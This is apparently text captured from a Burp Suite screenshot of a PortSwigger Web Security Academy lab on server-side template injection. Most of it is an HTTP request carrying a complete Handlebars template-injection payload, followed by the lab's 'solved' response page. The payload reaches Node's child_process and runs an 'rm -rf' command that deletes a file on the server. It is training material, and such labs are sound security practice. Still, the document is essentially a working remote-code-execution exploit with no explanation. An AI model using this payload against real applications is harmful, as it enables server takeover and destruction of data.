 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < > Target: https://acc71fd11e8070f380c85aaf002f0067.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?message={{%23with+"s"+as+|string|}}
2 ++{{%23with+"e"}}
3 ++++{{%23with+split+as+|conslist|}}
4 ++++++{{this.pop}}
5 ++++++{{this.push+(lookup+string.sub+"constructor")}}
6 ++++++{{this.pop}}
7 ++++++{{%23with+string.split+as+|codelist|}}
8 ++++++++{{this.pop}}
9 ++++++++{{this.push+"return+require('child_process').exec('rm+-rf+/home/carlos/morale.txt')%3b"}}
10 ++++++++{{this.pop}}
11 ++++++++{{%23each+conslist}}
12 ++++++++++{{%23with+(string.sub.apply+0+codelist)}}
13 ++++++++++++{{this}}
14 ++++++++++{{/with}}
15 ++++++++{{/each}}
16 ++++++{{/with}}
17 ++++{{/with}}
18 ++{{/with}}
19 {{/with}} HTTP/1.1
20 Host: acc71fd11e8070f380c85aaf002f0067.web-security-academy.net
21 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
22 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
23 Accept-Language: en-US,en;q=0.5
24 Accept-Encoding: gzip, deflate
25 Connection: close
26 Cookie: session=s6LVRENGfNblEPFaFNgs6poKSTjRO9Qv
27 Upgrade-Insecure-Requests: 1
28
29
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
7 <html>
8 <head>
9 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
10 <link href=/resources/css/bootstrap.css rel=stylesheet>
11 <link href=/resources/css/bootstrap-grid.css rel=stylesheet
>
12 <link href=/resources/css/bootstrap-reboot.css rel=
stylesheet>
13 <title>Server-side template injection in an unknown
language with a documented exploit</title>
14 </head>
15 <body>
16 <div theme="ecommerce">
17 <script src="/resources/js/labHeader.js"></script>
18 <div id="labHeader">
19
20 <section class="pageHeader is-solved">
21 <div class="container">
22 <img src="/resources/images/logoAcademy.svg">
23 <div class="title-container">
24 <h2>Server-side template injection in an
unknown language with a documented exploit</h2>
25 <a class="link-back" href="
https://portswigger.net/web-security/server-side-template-injection
/exploiting/lab-server-side-template-injection-in-an-unknown-langua
ge-with-a-documented-exploit">
26
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="
Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="
back-arrow">
27 <g>
Search... 0 matches
Done 13,329 bytes | 994 millis